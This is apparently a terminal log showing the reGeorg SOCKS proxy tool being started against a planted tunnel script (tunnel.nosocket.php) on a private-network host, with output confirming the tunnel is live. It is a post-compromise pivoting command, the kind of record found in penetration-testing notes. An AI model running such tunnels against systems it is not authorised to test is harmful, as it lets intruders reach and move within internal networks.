 D:\tools\工具包集合\内网使用工具\代理类工具\reGeorg-master>py -2 reGeorgSocksProxy.py -u http://192.168.0.106/tunnel.nosocket.php -p 11223
[1m
[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:11223], tunnel at [http://192.168.0.106/tunnel.nosocket.php]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'